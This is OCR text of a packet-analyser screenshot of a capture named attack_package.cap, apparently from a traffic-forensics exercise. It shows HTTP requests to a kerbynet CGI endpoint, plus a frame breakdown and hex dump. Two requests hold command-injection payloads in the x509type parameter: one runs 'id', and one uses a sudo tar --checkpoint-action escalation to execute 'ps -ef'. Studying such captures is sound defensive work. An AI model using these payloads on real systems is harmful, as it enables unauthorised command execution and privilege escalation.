 attack_package.cap
FPS 59 GPU 14%/0.98GHz/10% CPU 9%/4.63GHz DRAM 82%
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.dst == 61.139.2.100
Destination Protoco Lengt Info
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
7.15 61.139.2.100 HTTP 277 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Aid%0A' HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
7.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/…
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
28 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
Capture Length: 613 bytes (4904 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http]
[Coloring Rule Name: HTTP]
[Coloring Rule String: http || tcp.port == 80 || http2]
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_b8:51:96 (00:0c:29:b8:51:96)
Internet Protocol Version 4, Src: 182.143.237.15, Dst: 61.139.2.100
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 599
Identification: 0x36a6 (13990)
010. .... = Flags: 0x2, Don't fragment
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 128
Protocol: TCP (6)
Header Checksum: 0xde6c [validation disabled]
[Header checksum status: Unverified]
Source Address: 182.143.237.15
Destination Address: 61.139.2.100
[Stream index: 46]
Transmission Control Protocol, Src Port: 54100, Dst Port: 80, Seq: 1, Ack: 1, Len: 559
Source Port: 54100
Destination Port: 80
0000 00 0c 29 b8 51 96 00 50 56 c0 00 08 08 00 45 00 ··)·Q··P V·····E·
0010 02 57 36 a6 40 00 80 06 de 6c b6 8f ed 0f 3d 8b ·W6·@··· ·l····=·
0020 02 64 d3 54 00 50 14 f5 70 b2 4c f9 ff a5 50 18 ·d·T·P·· p·L···P·
0030 02 01 2f 8e 00 00 47 45 54 20 2f 63 67 69 2d 62 ··/···GE T /cgi-b
0040 69 6e 2f 6b 65 72 62 79 6e 65 74 3f 41 63 74 69 in/kerby net?Acti
0050 6f 6e 3d 78 35 30 39 76 69 65 77 26 53 65 63 74 on=x509v iew&Sect
0060 69 6f 6e 3d 4e 6f 41 75 74 68 52 45 51 26 55 73 ion=NoAu thREQ&Us
0070 65 72 3d 26 78 35 30 39 74 79 70 65 3d 27 25 30 er=&x509 type='%0
0080 41 2f 65 74 63 2f 73 75 64 6f 25 32 30 74 61 72 A/etc/su do%20tar
0090 25 32 30 2d 63 66 25 32 30 2f 64 65 76 2f 6e 75 %20-cf%2 0/dev/nu
00a0 6c 6c 25 32 30 2f 64 65 76 2f 6e 75 6c 6c 25 32 ll%20/de v/null%2
00b0 30 2d 2d 63 68 65 63 6b 70 6f 69 6e 74 3d 31 25 0--check point=1%
00c0 32 30 2d 2d 63 68 65 63 6b 70 6f 69 6e 74 2d 61 20--chec kpoint-a
00d0 63 74 69 6f 6e 3d 65 78 65 63 3d 27 70 73 25 32 ction=ex ec='ps%2
00e0 30 2d 65 66 27 25 30 41 27 20 48 54 54 50 2f 31 0-ef'%0A ' HTTP/1
00f0 2e 31 0d 0a 48 6f 73 74 3a 20 36 31 2e 31 33 39 .1··Host : 61.139
0100 2e 32 2e 31 30 30 0d 0a 55 73 65 72 2d 41 67 65 .2.100·· User-Age
0110 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
0120 28 58 31 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f (X11; Li nux x86_
0130 36 34 3b 20 72 76 3a 37 38 2e 30 29 20 47 65 63 64; rv:7 8.0) Gec
0140 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 ko/20100 101 Fire
0150 66 6f 78 2f 37 38 2e 30 0d 0a 41 63 63 65 70 74 fox/78.0 ··Accept
0160 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encodin g: gzip,
0170 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 deflate ··Accept
0180 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c : text/h tml,appl
0190 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d ication/ xhtml+xm
01a0 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d l,applic ation/xm
01b0 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 l;q=0.9, image/we
01c0 62 70 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 43 6f bp,*/*;q =0.8··Co
Frame length stored into the capture file (frame.cap_len) 分组: 15757 · Displayed: 641 (4.1%) 配置: Default